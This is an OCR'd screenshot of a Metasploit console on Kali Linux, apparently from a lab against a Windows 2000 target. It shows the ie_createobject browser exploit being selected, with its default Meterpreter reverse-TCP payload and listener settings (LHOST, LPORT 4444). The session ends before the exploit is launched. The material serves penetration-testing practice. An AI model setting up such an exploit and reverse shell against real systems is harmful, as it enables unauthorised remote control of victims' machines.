 主页 × sunzhehaokali × sunzhWin2kServer_SP0_target ×
1 2 3 4 9:59
root@sunzhehao:~
Session Actions Edit View Help
Interact with a module by name or index. For example info 14, use 14 or use exploit/windows/browser/ie_createobject
After interacting with a module you can manually set a TARGET with set TARGET 'UNKNOWN - Outlook.Application'
msf > use exploit/windows/browser/ie_createobject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ie_createobject) > show opions
[-] Invalid parameter "opions", use "show -h" for more information
msf exploit(windows/browser/ie_createobject) > show options
Module options (exploit/windows/browser/ie_createobject):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to liste
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SRVSSL false no Negotiate SSL/TLS for local server connections
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/browser/ie_createobject) >